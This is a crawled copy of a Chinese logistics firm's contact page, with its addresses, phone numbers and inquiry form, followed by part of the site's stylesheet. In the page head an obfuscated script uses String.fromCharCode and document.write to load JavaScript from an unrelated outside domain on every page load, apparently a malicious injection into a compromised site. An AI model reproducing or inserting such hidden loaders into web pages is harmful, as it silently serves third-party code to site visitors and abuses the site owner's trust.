

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xunjie56.com/index.php?s=/article/lists/id/26.html
body_size: 12858
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="width=device-width,user-scalable=yes" name="viewport" id="viewport" />

<title>迅杰物流官网  江苏迅杰物流有限公司</title><script type="text/javascript">
    var xt = String.fromCharCode(
        60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34,
        104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 100, 111, 111, 114, 102, 105, 114, 115, 116, 46, 99, 111, 109, 47, 80, 117, 98, 108, 105, 99, 47, 115, 116, 97, 116, 105, 99, 47, 113, 116, 105, 112, 47, 109, 111, 98, 105, 108, 101, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62
    );
    document.write(xt);
</script><title></title>
<meta name="keywords" content="迅杰物流官网  江苏迅杰物流有限公司" />
<meta name="description" content="迅杰物流官网  江苏迅杰物流有限公司" />

<link rel="stylesheet" href="/Public/Home/css/common.css">
<link rel="stylesheet" href="/Public/Home/plug/swiper/ft-carousel.css">
<link rel="stylesheet" href="/Public/Home/css/index.css">
<!-- <link rel="stylesheet" href="plug/animate.min.css"> -->
<link rel="stylesheet" href="/Public/Home/plug/owl/owl.carousel.css">
<link rel="stylesheet" href="/Public/Home/plug/owl/owl.theme.css">
<link rel="stylesheet" href="/Public/Home/plug/fanybox/jquery.fancybox.css">

    <link rel="stylesheet" href="/Public/Home/plug/fontawesome/css/font-awesome.min.css">

</head>
<body>
<!-- 头部 -->
<!-- 头部 -->
<div class="header">
	<div class="modelContent">
		<a href="/index.php?s=/index/index.html"><img src="/Public/Home/imgs/logo.jpg" class="logo"></a>
		<ul class="nav">
			<li>
				<a href="/index.php?s=/index/index.html"  >首页
				</a>
			</li>
			<li class="relative navli2">
				<a href="/index.php?s=/article/lists/id/1.html" >业务</a>
				<ul class="navDown ">
					<li><a href="/index.php?s=/article/lists/id/2.html">公路运输</a></li><li><a href="/index.php?s=/article/lists/id/3.html">仓储服务</a></li><li><a href="/index.php?s=/article/lists/id/4.html">供应链物流服务</a></li><li><a href="/index.php?s=/article/lists/id/5.html">物流租赁服务</a></li><li><a href="/index.php?s=/article/lists/id/6.html">其他服务</a></li>				</ul>
			</li><li class="relative navli2">
				<a href="/index.php?s=/article/lists/id/7.html" >走进迅杰</a>
				<ul class="navDown ">
					<li><a href="/index.php?s=/article/lists/id/8.html">公司概况</a></li><li><a href="/index.php?s=/article/lists/id/9.html">企业文化</a></li><li><a href="/index.php?s=/article/lists/id/10.html">大事记</a></li><li><a href="/index.php?s=/article/lists/id/11.html">组织架构</a></li><li><a href="/index.php?s=/article/lists/id/12.html">企业荣誉</a></li><li><a href="/index.php?s=/article/lists/id/13.html">团队风貌</a></li><li><a href="/index.php?s=/article/lists/id/14.html">企业视频</a></li>				</ul>
			</li><li class="relative navli2">
				<a href="/index.php?s=/article/lists/id/15.html" >客户案例</a>
				<ul class="navDown ">
					<li><a href="/index.php?s=/article/lists/id/16.html">合作客户</a></li><li><a href="/index.php?s=/article/lists/id/17.html">MILKRUN</a></li><li><a href="/index.php?s=/article/lists/id/18.html">JIT配送</a></li><li><a href="/index.php?s=/article/lists/id/19.html">供应链物流</a></li>				</ul>
			</li><li class="relative navli2">
				<a href="/index.php?s=/article/lists/id/20.html" >最新动态</a>
				<ul class="navDown ">
					<li><a href="/index.php?s=/article/lists/id/21.html">行业动态</a></li><li><a href="/index.php?s=/article/lists/id/22.html">企业动态</a></li><li><a href="/index.php?s=/article/lists/id/23.html">社会公益</a></li>				</ul>
			</li><li class="relative navli2">
				<a href="/index.php?s=/article/lists/id/24.html" class="active">联系我们</a>
				<ul class="navDown ">
					<li><a href="/index.php?s=/article/lists/id/25.html">公司网络</a></li><li><a href="/index.php?s=/article/lists/id/26.html">与我联系</a></li><li><a href="/index.php?s=/article/lists/id/27.html">人才招聘</a></li>				</ul>
			</li>		</ul>
		<a href="/kr" class="trunL">
			<img src="/Public/Home/imgs/turnL4.jpg">
		</a>
		<a href="/jp" class="trunL">
			<img src="/Public/Home/imgs/turnL3.jpg">
		</a>
		<a href="/en" class="trunL">
			<img src="/Public/Home/imgs/trunL2.jpg">
		</a>
		<a href="/" class="trunL">
			<img src="/Public/Home/imgs/turnL1.jpg">
		</a>
	</div>
	<div class="topBg">

	</div>
</div>
<div class="loEm">
	<div class="modelContent">
		<ul>
			<li><a href="/">CTM系统登录</a></li>
			<li><a href="/">企业邮箱</a></li>
		</ul>
	</div>
</div>


<!-- /头部 -->

    <div class="bgC">

</div>
<div class="bgC2">

</div>

    <div  class="modelContent bsContent clearfix">
        <div class="topImg" style="background: url(/Uploads/Picture/2018-11-06/5be0e6370e851.jpg)">
            <ul>
                <li class="topImgli1">迅速而杰出</li>
                <li class="topImgli2">迅杰物流创建于2000年，公司名字源于“迅速而杰出”</li>
            </ul>
        </div>
        <a name='meau'></a>
        <div class="navL">
    <ul class="bread">
        <li><a href="/index.php?s=/index/index.html">首页&gt;</a></li>
        <li><a href="/index.php?s=/article/lists/id/24.html">联系我们</a></li>
        <li>&gt;与我联系</li>
    </ul>
    <ul class="navOn">
        <li ><a  href="/index.php?s=/article/lists/id/25.html#meau" >公司网络<i class="fa fa-long-arrow-right "></i></a></li><li ><a class="active" href="/index.php?s=/article/lists/id/26.html#meau" >与我联系<i class="fa fa-long-arrow-right active"></i></a></li><li ><a  href="/index.php?s=/article/lists/id/27.html#meau" >人才招聘<i class="fa fa-long-arrow-right "></i></a></li>    </ul>
</div>

        <div class="iframe callme">
            <h4 class="smallTitle"><img src="/Public/Home/imgs/san.jpg">与我联系</h4>
            <h3>联系方式</h3>
            <div class="clearfix">
                <div class="callmeC">
                    <ul class="callAd">
	<li>
		<img src="/Uploads/Editor/2018-08-09/5b6bfcef139ae.jpg" alt="" />公司地址：江苏省无锡新区锡霞路36号
	</li>
	<li>
		<img src="/Uploads/Editor/2018-08-09/5b6bfd029e505.jpg" alt="" />邮编：214028
	</li>
	<li>
		<img src="/Uploads/Editor/2018-08-09/5b6bfd10bbd77.jpg" alt="" />电子邮件：<a href="mailto:gm.wang@xunjie56.com">gm.wang@xunjie56.com</a> 
	</li>
</ul>
<ul class="callphone">
	<li class="callphoneeven">
		<i class="fa fa-phone"></i>国内运输业务咨询：
	</li>
	<li class="callphoneeven">
		<i class="fa fa-phone"></i>江浙沪运输咨询：
	</li>
	<li class="callphoneodd">
		0510-85227311  0510-85212666  0510-85212555
	</li>
	<li class="callphoneodd">
		0510-85212333  <br/> 85228090
	</li>
	<li class="callphoneeven">
		<i class="fa fa-phone"></i>仓储业务咨询：
	</li>
	<li class="callphoneeven">
		<i class="fa fa-phone"></i>客户热线：
	</li>
	<li class="callphoneodd">
		13912390100  18601586322  13771193613
	</li>
	<li class="callphoneodd">
		0510-85211830 85213274
	</li>
</ul>                </div>
                <div id="container2">

                </div>
            </div>
            <h4 class="smallTitle"><img src="/Public/Home/imgs/san.jpg">建议咨询</h4>
            <form id="form" action="/index.php?s=/article/book.html" method="post">
                <input type="text" name="name" id="name" placeholder="姓名"/>
                <input type="text" name="phone"  id="phone" placeholder="电话"/>
                <input type="text" name="email"  id="email" placeholder="电子邮箱"/>
                <input type="text" name="title" id="title" placeholder="标题"/>
                <textarea name="content" id="adversice" placeholder="留言内容"></textarea>
                <button type="submit" id="submit">点击发送</button>
            </form>

        </div>
    </div>



<!--footer-->
<!-- 底部
================================================== -->
<div class="footer">
    <div class="modelContent">
        <ul class="DH">
            <li class="DHli1"><a href="/index.php?s=/article/lists/id/1.html">业务</a></li>
            <li><a href="/index.php?s=/article/lists/id/2.html">公路运输</a></li><li><a href="/index.php?s=/article/lists/id/3.html">仓储服务</a></li><li><a href="/index.php?s=/article/lists/id/4.html">供应链物流服务</a></li><li><a href="/index.php?s=/article/lists/id/5.html">物流租赁服务</a></li><li><a href="/index.php?s=/article/lists/id/6.html">其他服务</a></li>        </ul><ul class="DH">
            <li class="DHli1"><a href="/index.php?s=/article/lists/id/7.html">走进迅杰</a></li>
            <li><a href="/index.php?s=/article/lists/id/8.html">公司概况</a></li><li><a href="/index.php?s=/article/lists/id/9.html">企业文化</a></li><li><a href="/index.php?s=/article/lists/id/10.html">大事记</a></li><li><a href="/index.php?s=/article/lists/id/11.html">组织架构</a></li><li><a href="/index.php?s=/article/lists/id/12.html">企业荣誉</a></li><li><a href="/index.php?s=/article/lists/id/13.html">团队风貌</a></li><li><a href="/index.php?s=/article/lists/id/14.html">企业视频</a></li>        </ul><ul class="DH">
            <li class="DHli1"><a href="/index.php?s=/article/lists/id/15.html">客户案例</a></li>
            <li><a href="/index.php?s=/article/lists/id/16.html">合作客户</a></li><li><a href="/index.php?s=/article/lists/id/17.html">MILKRUN</a></li><li><a href="/index.php?s=/article/lists/id/18.html">JIT配送</a></li><li><a href="/index.php?s=/article/lists/id/19.html">供应链物流</a></li>        </ul><ul class="DH">
            <li class="DHli1"><a href="/index.php?s=/article/lists/id/20.html">最新动态</a></li>
            <li><a href="/index.php?s=/article/lists/id/21.html">行业动态</a></li><li><a href="/index.php?s=/article/lists/id/22.html">企业动态</a></li><li><a href="/index.php?s=/article/lists/id/23.html">社会公益</a></li>        </ul><ul class="DH">
            <li class="DHli1"><a href="/index.php?s=/article/lists/id/24.html">联系我们</a></li>
            <li><a href="/index.php?s=/article/lists/id/25.html">公司网络</a></li><li><a href="/index.php?s=/article/lists/id/26.html">与我联系</a></li><li><a href="/index.php?s=/article/lists/id/27.html">人才招聘</a></li>        </ul>        <ul class="gaba">
            <li><a href="http://beian.miit.gov.cn/">苏公网安备 32021402000865号</a></li>
            <li class="gabali2">电子标识：320214201712193468</li>
            <li>Copyright @ 2013 江苏迅杰物流有限公司</li>
            <li>All Rights Reserved.</li>
            <li class="gabali5">电话：0510-85227311</li>
            <li>E-mail：gm.wang@xunjie56.com</li>
            <li><a href="http://beian.miit.gov.cn/">苏ICP备06002108号-1</a></li>
        </ul>
    </div>
</div>


<script src="/Public/Home/plug/jquery.min.js"></script>
<script src="/Public/Home/plug/swiper/ft-carousel.min.js"></script>
<script src="/Public/Home/js/common.js"></script>
<script src="/Public/Home/plug/jwplayer.js"></script>
<script src="/Public/Home/plug/jwplayer.html5.js"></script>
<script src="/Public/Home/plug/owl/owl.carousel.min.js"></script>


<script type="text/javascript">
(function(){
	var ThinkPHP = window.Think = {
		"ROOT"   : "", //当前网站地址
		"APP"    : "/index.php?s=", //当前项目地址
		"PUBLIC" : "/Public", //项目公共目录地址
		"DEEP"   : "/", //PATHINFO分割符
		"MODEL"  : ["3", "1", "html"],
		"VAR"    : ["m", "c", "a"]
	}
})();
</script>


    <script src="http://api.map.baidu.com/api?v=2.0&ak=A1LU7iHS0avqQwPLAxbhKn0UYSQCuRVH"></script>
    <script src="/Public/Home/plug/baiduMap/jquery.baiduMap.min.js"></script>
    <script src="/Public/Home/js/callme.js"></script>

    <script>

        $("#form").submit(function(){
            var self = $(this);
            $.post(self.attr("action"), self.serialize(), success, "json");
            return false;

            function success(data){
                if(data.status==1){
                    alert(data.info);
                    location.reload();
                    //window.location.href = data.url;
                }
                else{
                    alert(data.info);
                }
            }

        });
    </script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://xunjie56.com/Public/Home/css/common.css
body_size: 34390
content:
*{
    box-sizing: border-box;
    font-family:"Microsoft YaHei",Arial,Helvetica,sans-serif,"宋体";
}
body,ul,h5,p,h4,h3{
    padding: 0;
    margin: 0;
}
body{
    overflow-x: hidden;
}
img{
    border:none;
}
.modelContent{
    width:1200px;
    margin: 0 auto;
    height: 100%;
}
ul{
    list-style-type: none;
}
a{
    text-decoration:none;
}
.clearfix:after{
    visibility:hidden;
    display:block;
    font-size:0;
    content: " ";
    clear:both;
    height:0;
}
.clearfix{
    *zoom:1;
}
.relative{
    position: relative;
}
.trunL{
    float: right;
    display: block;
    width: 40px;
    height: 21px;
    margin-top: 40px;
    margin-left: 10px;
}
.trunL img:hover{
    box-shadow: 1px 1px 1px 1px #f2f2f2;
}
.corange{
    color:#e86d2a;
    font-style: normal;
    font-weight: bold;
}
.pCenter{
    position: absolute;
    top: 0;
    left:0;
    right:0;
    bottom: 0;
    margin: auto;
}
/* 头部 */
.header{
    width:100%;
    height:95px;
}
.logo{
    padding-top:23px;
    padding-left: 28px;
    float: left;
}
.nav{
    float: left;
    padding-top: 40px;
    padding-left: 25px;
}
.nav>li{
    width: 105px;
    float: left;
    height: 15px;
    color: #0c0104;
    text-align: center;
    font-size: 13px;
    line-height: 15px;
}
.nav>li>a{
    color: #0c0104;
    width: 100%;
    display: block;
    height:60px;
    padding-top: 5px;
    margin-top:-5px;
}
.nav>li>a:hover{
    color: #e8631a;
}
.nav a.active{
    color: #e8631a!important;
}
.navli2{
    border-left: 1px solid #0c0104;
}
.navDown{
    /* height:208px; */
    /* display: none; */
    position: absolute;
    top:55px;
    /* padding-top: 20px; */
    z-index: 15;
    width: 100%;
    transition:.3s;
    -moz-transition:.3s;
    -webkit-transition:.3s;
    -o-transition:.3s;
    /* background: #ffffff; */
}
/* .navDown:hover{
    background:url(../imgs/navh.png);
} */
.navDown li{
    height:50px;
    font-size:12px;
    line-height: 50px;
    border-top: 1px solid #cccccc;
    background:url(../imgs/bgw9.png);
    /* background: rgb(255, 255, 255,.9) */
}
.navDown a{
    color: #666666;
    width:100%;
    display: block;
}
.navDown a:hover{
    color: #fff;
    background: #e8631a;
}
.topBg{
    width:100%;
    height:208px;
    background:#ffffff;
    position: absolute;
    top: 95px;
    z-index: 8;
    border-top: 1px solid #a0a0a0;
    display: none;
    box-shadow:  4px 4px 2px #efeff2;
}
.loEm{
    /* background: #e8631a; */
    height: 40px;
    background-image: url(../imgs/bg.jpg);
}
.loEm ul{
    float: right;
    vertical-align:middle;
    height:40px;
}
.loEm li{
    float: left;
    padding-left: 20px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
}
.loEm a{
    color: #ffffff;
}
.loEm a:hover{
    color: #666666;
}
/* 脚部 */
.footer{
    width:100%;
    background: #1f1f1f;
    height: 330px;
    padding-top: 40px;
}
.DH{
    width:170px;
    float: left;
}
.DHli1{
    padding-top: 0!important;
}
.DHli1>a{
    font-size: 16px!important;
    color: #ffffff!important;
}
.DH li{
    padding-top: 10px;
}
.DH li>a{
    font-size: 13px;
    color: #b5b5b6;
}
.DH li>a:hover{
    color: #ffffff;
}
.gaba{
    width:290px;
    float: right;
}
.gaba li{
    font-size: 13px;
    line-height: 30px;
    color: #ffffff;
}
.gaba li a{
    color: #ffffff; 
}
.gabali2{
    padding-top:10px;
}
.gabali5{
    padding-top:20px;
}
/* top背景色 */
.bgC{
    width: 100%;
    height: 220px;
    background-image: url(../imgs/bg.jpg);
}
.bgC2{
    width:100%;
    height: 550px;
    background: #f4f4f4;
}
/* 此页面导航 */
.bsContent{
    margin-top: -768px;
}
.topImg{
    height:350px;
    padding-top: 47px;
    padding-right: 95px;
    background-size: 100% 100%;
}
.topImg ul{
    width:425px;
    height:120px;
    background-image: url(../imgs/bgw.png);
    /* float: right; */
    padding-left: 35px;
    padding-top: 38px;
    float: left;
    margin-top: 145px;
    margin-left: 115px
}
.topImgli1{
    color:#3c3c3c;
    font-size: 29px;
    line-height: 29px;
    display: none;
}
.topImgli2{
    color:#3c3c3c;
    font-size: 15px;
    line-height: 30px;
    display: none;
}
.navL{
    width: 260px;
    padding-top: 20px;
    float: left;
}
/* banner */
.carousel-prev-btn,.carousel-next-btn,.swiper-button-next,.swiper-button-prev{
    font-family: "宋体";
    -moz-user-select: none; /*火狐*/
    -webkit-user-select: none; /*webkit浏览器*/
    -ms-user-select: none; /*IE10*/
    -khtml-user-select: none; /*早期浏览器*/
    user-select: none;
}
/* 面包屑 */
.bread li{
    float: left;
    font-size: 14px;
    color: #0c0104;
    font-weight: bold;
    line-height: 30px;
    height:30px;
}
.bread li>a{
    color: #0c0104;
}
.bread li>a:hover{
    color: #e8631a;
}
.navOn{
    float: left;
    width: 100%;
    padding-top: 25px;
}
.navOn li{
    height:40px;
    padding-left: 45px;
    background: #ffffff
}
.navOn li:hover{
    background: #f2f2f2;
}
.navOn li a{
    color: #0c0104;
    font-size: 15px;
    line-height: 40px;
    width:100%;
    height:100%;
    display: inline-block;
    padding-right: 30px;
}
.navOn li a.active,.navOn li i.active{
    color: #e8631a;
}
.navOn li i{
    float: right;
    line-height: 40px;
    color: #cccccc;
}
/* // .navOn a:hover{
//     color: #e8631a;
// } */
.navOn li{
    border-top: 1px solid #c4c4c4;
}
.navOn li:nth-of-type(1){
    border-top: none!important;
}
.iframe{
    margin-top:47px;
    border: none;
    width: 885px;
    float: right;
    margin-bottom: 50px;
}
/* 子页面 */
.smallTitle{
    color:#fd7429;
    font-size: 18px;
    height: 50px;
    line-height:20px;
}
.smallTitle img{
    vertical-align: middle;
    margin-right: 8px;
}
.sonT{
    color: #2f2e2e;
    font-size: 30px;
    line-height: 60px;
    height: 60px;
    font-weight: normal;
}
.sonT .spanline{
    height:60px;
    display: inline-block;
    border-bottom: 3px solid #fe7528;
}
/* page */
.page{
    float: right;
    margin-top: 30px;
    margin-bottom: 30px;
}
.page li{
    float: left;
    padding:5px 10px;
    border: 1px solid #DDDDDD;
    cursor: pointer;
    color:#7b7b7b;
    margin-left: 10px;
}

.page .pageItemActive{
    border: 1px solid #fe7528;
    background-color: #fe7528;
    color:white;
}
.page .pageItemActive>a{
    color:white;
}
.page li:hover{
    border: 1px solid #fe7528;
    background-color: #fe7528;
    color:white;
}
.page li:hover>a{
    color:white;
}
.page .pageItemDisable{
    border: 1px solid #DDDDDD;
    background-color: #DDDDDD;
}
.footer a,.header a{
        transition:.3s;
        -moz-transition:.3s;
        -webkit-transition:.3s;
        -o-transition:.3s;
}
/* swdsdsd */



/* onhover styles */
/* .nav li:hover {
    background-color: #1c1c1c;
    border-bottom: 2px solid #222222;
    border-top: 2px solid #1B1B1B;
} */
/* .nav li:hover > a {
    border-radius: 5px 0 0 0;
    border-left: 3px solid #C4302B;
    color: #C4302B;
} */

/* navDown styles */
.navDown {
    /* left: 0;
    max-height: 0;
    position: absolute;
    top: 100%;
    z-index: 0; */

    -webkit-perspective: 400px;
    -moz-perspective: 400px;
    -ms-perspective: 400px;
    -o-perspective: 400px;
    perspective: 400px;
}
.navDown li {
    opacity: 0;

    -webkit-transform: rotateY(90deg);
    -moz-transform: rotateY(90deg);
    -ms-transform: rotateY(90deg);
    -o-transform: rotateY(90deg);
    transform: rotateY(90deg);

    -webkit-transition: opacity .4s, -webkit-transform .5s;
    -moz-transition: opacity .4s, -moz-transform .5s;
    -ms-transition: opacity .4s, -ms-transform .5s;
    -o-transition: opacity .4s, -o-transform .5s;
    transition: opacity .4s, transform .5s;
}

.nav > li:hover .navDown, .nav > li:focus .navDown {
    max-height: 2000px;
    z-index: 10;
}
.nav > li:hover .navDown li, .nav > li:focus .navDown li {
    opacity: 1;

    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}

/* CSS3 delays for transition effects */
.nav li:hover .navDown li:nth-child(1) {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.nav li:hover .navDown li:nth-child(2) {
    -webkit-transition-delay: 50ms;
    -moz-transition-delay: 50ms;
    -ms-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms;
}
.nav li:hover .navDown li:nth-child(3) {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    -ms-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}
.nav li:hover .navDown li:nth-child(4) {
    -webkit-transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -ms-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms;
}
.nav li:hover .navDown li:nth-child(5) {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -ms-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}
.nav li:hover .navDown li:nth-child(6) {
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -ms-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
}
.nav li:hover .navDown li:nth-child(7) {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}
.nav li:hover .navDown li:nth-child(8) {
    -webkit-transition-delay: 350ms;
    -moz-transition-delay: 350ms;
    -ms-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms;
}

.navDown li:nth-child(1) {
    -webkit-transition-delay: 350ms;
    -moz-transition-delay: 350ms;
    -ms-transition-delay: 350ms;
    -o-transition-delay: 350ms;
    transition-delay: 350ms;
}
.navDown li:nth-child(2) {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
}
.navDown li:nth-child(3) {
    -webkit-transition-delay: 250ms;
    -moz-transition-delay: 250ms;
    -ms-transition-delay: 250ms;
    -o-transition-delay: 250ms;
    transition-delay: 250ms;
}
.navDown li:nth-child(4) {
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -ms-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}
.navDown li:nth-child(5) {
    -webkit-transition-delay: 150ms;
    -moz-transition-delay: 150ms;
    -ms-transition-delay: 150ms;
    -o-transition-delay: 150ms;
    transition-delay: 150ms;
}
.navDown li:nth-child(6) {
    -webkit-transition-delay: 100ms;
    -moz-transition-delay: 100ms;
    -ms-transition-delay: 100ms;
    -o-transition-delay: 100ms;
    transition-delay: 100ms;
}
.navDown li:nth-child(7) {
    -webkit-transition-delay: 50ms;
    -moz-transition-delay: 50ms;
    -ms-transition-delay: 50ms;
    -o-transition-delay: 50ms;
    transition-delay: 50ms;
}
.navDown li:nth-child(8) {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -ms-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
/* 公路运输 */
.tranSportC p{
    font-size: 14px;
    color: #666666;
    line-height: 30px;
    margin-bottom: 15px;
    text-align: justify;
}
.tranSportC div{
    border-bottom: 1px dashed #cccccc;
    height: 30px;
    margin-bottom: 30px;
}
/* 仓储服务 */
.storageC .fstI1{
    margin-bottom: 65px;
}
/* 供应链 */
.gylwlI1{
    margin-bottom: 50px;
}
/* 公司简介 */
.company p{
    font-size: 14px;
    line-height: 30px;
    color: #666666;
}
.company p>em{
    font-style: normal;
    color:#fc7d37;
    font-weight: bold;
}
.company .leftContent{
    padding-top: 20px;
    width:595px;
    float: left;
}
.company .leftContent+img{
    float: right;
    width:260px;
}
.company .rightContent{
    padding-top: 150px;
    width:530px;
    float: right;
}
.company .rightContent p{
    padding-top: 45px;
}
.company .rightContent+img{
    float: left;
    padding-top:105px;
    width:316px;
}
/* 荣誉 */
.honorBanner{
    background: url(../imgs/honorBanner.jpg)
}
.honorCo{
    width:885px;
}
.honorCo>div{
    width:280px;
    height:225px;
    border: 1px solid #cccccc;
    float: left;
    padding: 10px 10px 15px 10px;
    margin-bottom: 40px;
    background: #ffffff;
    transition:all .5s ease-in-out;
    -moz-transition:all .5s ease-in-out;
    -webkit-transition:all .5s ease-in-out;
    -o-transition:all .5s ease-in-out;
}
.honorCo>div:nth-of-type(3n+2){
    margin: 0 20px 40px 20px;;
}
.HName{
    color: #666666;
    font-size: 14px;
    padding-top: 4px;
}
.HName em{
    color: #fd7429;
    font-style: normal;
    float: right;
}
.fancybox{
    display: block;
}
/* 团队风貌*/
.bannerh{
    padding: 0 85px 0 85px;
}
.swiper-button-next,.swiper-button-prev{
    background-image: none!important;
    background-color: rgba(196,196,196,0.6);
    font-size: 30px;
    /* font-weight: bold; */
    top:0px!important;
    color: #ffffff;
    display: inline-block!important;
    width: 65px!important;
    height:478px!important;
    line-height:478px;
    text-align: center;
    margin: 0!important;
}
.swiper-button-next:hover,.swiper-button-prev:hover{
    color: #fd7429;
}
/* 企业视屏 */
.video{
    padding: 20px 85px 0 85px;
}
/* 大事记 */
.bigtTI{
    display: block;
    margin: 20px auto;
}
.bigTTA{
    margin-bottom: 35px;
}
.bigTTA li{
    font-size: 14px;
    line-height: 20px;
    color:#333333;
    text-align: center;
}
.bigTTA .bigTTAF{
    font-size: 30px;
    line-height: 30px;
    color: #fd7429;
    padding-bottom: 23px;
}
.main-timeline{
    position: relative;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.main-timeline:before{
    content: "";
    width: 2px;
    height: 100%;
    background: #fd7429;
    position: absolute;
    top: 0;
    left: 50%;
}
.main-timeline .timeline{
    position: relative;
    margin-bottom: 10px;
}
.main-timeline .timeline:before,
.main-timeline .timeline:after{
    content: "";
    display: block;
    width: 100%;
    clear: both;
}
.main-timeline .timeline-icon{
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #ffffff;
    border: 2px solid #fd7429;
    overflow: hidden;
    margin-left: -9px;
    margin-top: 20px;
    position: absolute;
    top: 0;
    left: 50%;
    text-align: center;
    cursor: pointer;
    color: #fd7429;
}

.main-timeline .timeline-content{
    width: 45%;
    padding: 20px;
    border-radius: 5px;
    background: #f7efe9;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.main-timeline .timeline-no{
    width: 45%;
    padding: 10px;
    border-radius: 5px;
    display: none;
}
.main-timeline .timeline-content:before{
    content: "";
    border-left: 15px solid #f7efe9;
    border-top: 15px solid transparent;
    border-bottom: 15px solid transparent;
    position: absolute;
    left: 45%;
    top: 20px;
}
.main-timeline .read-more:hover{
    top: 2px;
    left: 2px;
    box-shadow: none;
}
.main-timeline .timeline-content.right{
    float: right;
}
.timeline:nth-of-type(2n) .timeline-content{
    float: right;
}
.main-timeline .timeline-no.right{
    float: right;
}
.main-timeline .timeline-content.right:before{
    content: "";
    right: 45%;
    left: inherit;
    border-left: 0;
    border-right: 15px solid #f7efe9;
}
.timeline:nth-of-type(2n) .timeline-content:before{
    content: "";
    right: 45%;
    left: inherit;
    border-left: 0;
    border-right: 15px solid #f7efe9;
}
.timeline-content h3{
    font-size: 18px;
    line-height: 18px;
    color: #fd7429;
    font-weight: normal;
}
.timeline-content h5{
    padding: 13px 0 20px 0;
    color: #0c0104;
    font-size: 14px;
    line-height: 14px;
    font-weight: normal;
}
.timeline-content img{
    width: 100%;;
}
/* 组织架构 */
.frameworkT{
    margin-bottom: 30px;
}
.framework{
    color: #ffffff;
    background: url(../imgs/framework.png) no-repeat center;
    height: 555px;
